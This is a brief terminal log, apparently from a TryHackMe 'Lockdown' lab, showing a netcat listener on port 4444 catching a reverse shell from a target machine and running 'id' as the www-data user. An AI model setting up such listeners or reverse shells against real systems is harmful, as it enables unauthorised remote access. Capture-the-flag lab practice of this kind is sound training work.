 ~/tryhackme/Lockdown
nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.135.22] from (UNKNOWN) [10.112.189.53] 37954
Linux ip-10-112-189-53 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:29:56 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 15:44:05 up 18 min,  0 users,  load average: 0.00, 0.00, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (871): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-112-189-53:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ip-10-112-189-53:/$